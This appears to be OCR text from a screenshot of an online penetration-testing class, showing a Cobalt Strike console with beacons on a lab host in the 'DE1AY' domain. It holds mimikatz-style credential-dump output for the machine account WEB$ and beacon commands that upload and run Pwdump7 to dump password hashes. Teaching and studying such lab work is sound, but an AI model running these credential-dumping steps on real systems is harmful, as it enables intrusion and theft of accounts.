 Cobalt Strike
上课中 00:53:10
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 20ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
[WEB] administrator */3616 last: 20ms
beacon> shell c:\Pwdump7.exe > 6.txt